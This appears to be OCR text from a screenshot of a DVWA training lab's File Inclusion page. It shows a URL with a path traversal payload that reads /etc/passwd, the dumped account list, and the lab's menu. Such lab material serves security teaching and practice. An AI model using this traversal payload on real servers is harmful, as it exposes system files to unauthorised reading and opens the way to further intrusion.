 Vulnerability: File Inclusion :: Da
offices355.com/vulnerabilities/fi/?page=../../../../../../../../../../../../etc/passwd
無痕式視窗
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload